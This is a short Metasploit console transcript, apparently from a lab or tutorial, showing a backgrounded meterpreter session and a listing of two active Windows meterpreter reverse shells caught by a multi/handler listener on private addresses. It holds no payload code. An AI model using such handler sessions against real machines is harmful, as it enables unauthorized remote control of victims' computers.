 meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-42G1R6O\PC @ DESKTOP-42G1R6O 192.168.100.81:4646 -> 192.168.100.82:51882 (192.168.100.82)
3 meterpreter x64/windows DESKTOP-42G1R6O\PC @ DESKTOP-42G1R6O 192.168.100.81:4646 -> 192.168.100.82:51883 (192.168.100.82)
msf exploit(multi/handler) >